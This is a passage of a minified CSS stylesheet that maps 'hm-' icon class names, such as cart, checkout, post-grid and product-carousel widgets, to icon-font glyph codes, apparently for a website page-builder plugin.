before{content:"\eae7";}.hm-post-grid:before{content:"\eae8";}.hm-post-list:before{content:"\eae9";}.hm-post-tab:before{content:"\eaea";}.hm-pricing-menu:before{content:"\eaeb";}.hm-scheduled-section:before{content:"\eaec";}.hm-section-link:before{content:"\eaed";}.hm-sticky-video:before{content:"\eaee";}.hm-section-nesting:before{content:"\eaef";}.hm-traffic-signal:before{content:"\eaf0";}.hm-tshirt:before{content:"\eaf1";}.hm-twitter-feed:before{content:"\eaf2";}.hm-grid-layout:before{content:"\eaf3";}.hm-add-to-cart-button:before{content:"\eaf4";}.hm-billing-address:before{content:"\eaf5";}.hm-cart:before{content:"\eaf6";}.hm-Category-Carousel:before{content:"\eaf7";}.hm-Category-Grid:before{content:"\eaf8";}.hm-Category-List:before{content:"\eaf9";}.hm-checkout-1:before{content:"\eafa";}.hm-checkout-2:before{content:"\eafb";}.hm-compare:before{content:"\eafc";}.hm-edit-menu:before{content:"\eafd";}.hm-facebook-review:before{content:"\eafe";}.hm-fb-messanger:before{content:"\eaff";}.hm-filter:before{content:"\eb00";}.hm-google-review:before{content:"\eb01";}.hm-grid-filter:before{content:"\eb02";}.hm-home3:before{content:"\eb03";}.hm-horizontal-timeline:before{content:"\eb04";}.hm-image-scroll:before{content:"\eb05";}.hm-mini-cart:before{content:"\eb06";}.hm-off-canvas-cart:before{content:"\eb07";}.hm-popup1:before{content:"\eb08";}.hm-post-list:before{content:"\eb09";}.hm-Product-Carousel:before{content:"\eb0a";}.hm-product-filter:before{content:"\eb0b";}.hm-product-gallery:before{content:"\eb0c";}.hm-Product-Grid:before{content:"\eb0d";}.hm-Product-List-double:before{content:"\eb0e";}.hm-product-list-single:before{content:"\eb0f";}.hm-product-rating:before{content:"\eb10";}.hm-product-table:before{content:"\eb11";}.hm-product-variation:before{content:"\eb12";}.hm-retina-image:before{content:"\eb13";}.hm-shipping-address:before{content:"\eb14";}.hm-shop:before{content:"\eb15";}.hm-shopping-details:before{content:"\eb16";}.hm-sticky-video-2:before{content:"\eb17";}.hm-Template-Import:before{content:"\eb18";}.hm-trendy-product:before{content:"\eb19";}.hm-user-check:before{content:"\eb1a";}.hm-User-Circle:before{content:"\eb1b";}.hm-user-plus:before{content:"\eb1c";}.hm-user:before{content:"\eb1d";}.hm-video-gallery:before{content:"\eb1e";}.hm-wishlist:before{content:"\eb1f";}.hm-mouse-scroll-h:before{content:"\eb20";}.hm-mouse-scroll-v:before{content:"\eb21";}.hm-speaker:before{content:"\eb22";}.hm-mega-menu:before{content:"\eb23";}.hm-content-slider:before{content:"\eb24";}.hm-text-outline:before{content:"\eb25";}.hm-vector-path:before{content:"\eb26";}.hm-rough-notation:before{content:"\eb27";}.hm-unfold-folder:before{content:"\eb28";}.hm-unfold-paper:before{content:"\eb29";}.hm-speaker2:before{content:"\eb2a";}.hm-video-mask:before{content:"\eb2b";}.hm-dot-navigation:before{content:"\eb2c";}.hm-cursor-hover-click:before{content:"\eb2d";}.hm-finger-hover-touch:before{content:"\eb2e";}.hm-repeat:before{content:"\eb2f";}.hm-event-calendar:before{content:"\eb30";}.hm-map-location-unfold:before{content:"\eb31";}.hm-ticket2:before{content:"\eb32";}.hm-thunder1:before{content:"\eb33";}.hm-thunder2:before{content:"\eb34";}.hm-shield1:before{content:"\eb35";}.hm-switcher:before{content:"\eb36";}.hm-global-badge:before{content:"\eb37";}.hm-wallet:before{content:"\eb38";}.hm-asteroid:before{content:"\eb39";}.hm-repeat2:before{content:"\eb3a";}.hm-corona-covid1:before{content:"\eb3b";}.hm-corona-covid2:before{content:"\eb3c";}.hm-fixed-size-button:before{content:"\eb3d";}.hm-full-page-scroll:before{content:"\eb3e";}.hm-multi-page-scroll:before{content:"\eb3f";}.hm-flag2:before{content:"\eb40";}.hm-advanced-data-table:before{content:"\eb41";}.hm-add-group:before{content:"\eb42";}.hm-add-peoples:before{content:"\eb43";}.hm-age-gate:before{content:"\eb44";}.hm-age-gate2:before{content:"\eb45";}.hm-animated-link:before{content:"\eb46";}.hm-behance-feed:before{content:"\eb47";}.hm-binary-digit:before{content:"\eb48";}.hm-both-way-arrow:before{content:"\eb49";}.hm-camera-plus:before{content:"\eb4a";}.hm-cancel-meeting:before{content:"\eb4b";}.hm-chat-bubble1:before{content:"\eb4c";}.hm-checkout1:before{content:"\eb4d";}.hm-clap:before{content:"\eb4e";}.hm-dribbble-feed:before{content:"\eb4f";}.hm-edd-cart:before{content:"\eb50";}.hm-edd-category-carousel:before{content:"\eb51";}.hm-edd-category:before{content:"\eb52";}.hm-edd-discount:before{content:"\eb53";}.hm-edd-download:before{content:"\eb54";}.hm-edd-login1:before{content:"\eb55";}.hm-edd-login2:before{content:"\eb56";}.hm-edd-mini-cart:before{content:"\eb57";}.hm-edd-my-account-tab:before{content:"\eb58";}.hm-edd-product-carousel:before{content:"\eb59";}.hm-edd-product-grid:before{content:"\eb5a";}.hm-edd-profile-edit:before{content:"\eb5b";}.hm-edd-purchased:before{content:"\eb5c";}.hm-edd-register:before{content:"\eb5d";}.hm-edd-search-bar:before{content:"\eb5e";}.hm-edd-single-product:before{content:"\eb5f";}.hm-facebook-review1:before{content:"\eb60";}.hm-feather:before{content:"\eb61";}.hm-file2:before{content:"\eb62";}.hm-fly-out-menu:before{content:"\eb63";}.hm-grid-link:before{content:"\eb64";}.hm-hexa-bond:before{content:"\eb65";}.hm-image-accordion1:before{content:"\eb66";}.hm-image-swap:before{content:"\eb67";}.hm-link-box:before{content:"\eb68";}.hm-meeting:before{content:"\eb69";}.hm-pdf1:before{content:"\eb6a";}.hm-pdf2:before{content:"\eb6b";}.hm-photo-stack:before{content:"\eb6c";}.hm-qr-code:before{content:"\eb6d";}.hm-remote_carousel:before{content:"\eb6e";}.hm-scroll-top:before{content:"\eb6f";}.hm-square-clock:before{content:"\eb70";}.hm-step-flow2:before{content:"\eb71";}.hm-sub-list:before{content:"\eb72";}.hm-swap-left:before{content:"\eb73";}.hm-tooltips:before{content:"\eb74";}.hm-traveller:before{content:"\eb75";}.hm-tb-archieve-content:before{content:"\eb76";}.hm-tb-archieve-title:before{content:"\eb77";}.hm-tb-author-meta:before{content:"\eb78";}.hm-tb-comments:before{content:"\eb79";}.hm-tb-featured-image:before{content:"\eb7a";}.hm-tb-page-title:before{content:"\eb7b";}.hm-tb-post-content:before{content:"\eb7c";}.hm-tb-post-excerpt:before{content:"\eb7d";}.hm-tb-post-grid:before{content:"\eb7e";}.hm-tb-post-info:before{content:"\eb7f";}.hm-tb-post-list:before{content:"\eb80";}.hm-tb-post-title:before{content:"\eb81";}.hm-tb-site-logo:before{content:"\eb82";}.hm-tb-site-title:before{content:"\eb83";}.hm-lordicon:before{content:"\eb84";}.hm-vault:before{content:"\eb85";}.hm-liquid-hover-image:before{content:"\eb86";}.hm-image-replace:before{content:"\eb87";}.hm-title-tips-vector-path:before{content:"\eb88";}.hm-reading-progress-bar:before{content:"\eb89";}.hm-metro-grid-text-outline:before{content:"\eb8a";}.hm-loop-grid-content-slider:before{content:"\eb8b";}.hm-woo-builder:before{content:"\eb8c";}.hm-verified-info:before{content:"\eb8d";}.hm-unused-media:before{content:"\eb8e";}.hm-related-product:before{content:"\eb8f";}.hm-reading-book:before{content:"\eb90";}.hm-product-title:before{content:"\eb91";}.hm-product-stock:before{content:"\eb92";}.hm-product-rating-78:before{content:"\eb93";}.hm-product-price:before{content:"\eb94";}.hm-product-meta:before{content:"\eb95";}.hm-product-image:before{content:"\eb96";}.hm-product-grid:before{content:"\eb97";}.hm-product-description:before{content:"\eb98";}.hm-product-atribute:before{content:"\eb99";}.hm-media-all:before{content:"\eb9a";}.hm-magic-scroll:before{content:"\eb9b";}.hm-lightbox:before{content:"\eb9c";}.hm-invoice:before{content:"\eb9d";}.hm-global-badge1:before{content:"\eb9e";}.hm-empty-cart-notice:before{content:"\eb9f";}.hm-creative-slider-two:before{content:"\eba0";}.hm-creative-slider-one:before{content:"\eba1";}.hm-comparison-table:before{content:"\eba2";}.hm-checkout-shipping:before{content:"\eba3";}.hm-checkout-payment-method:before{content:"\eba4";}.hm-checkout-order-review:before{content:"\eba5";}.hm-checkout-login:before{content:"\eba6";}.hm-checkout-invoice:before{content:"\eba7";}.hm-checkout-info:before{content:"\eba8";}.hm-checkout-coupon:before{content:"\eba9";}.hm-checkout-bill-form:before{content:"\ebaa";}.hm-cart-total:before{content:"\ebab";}.hm-cart-table:before{content:"\ebac";}.hm-cart-redirection:before{content:"\ebad";}.hm-cart-checkout:before{content:"\ebae";}.hm-cart-btn-number:before{content:"\ebaf";}.hm-ai:before{content:"\ebb0";}
</file>
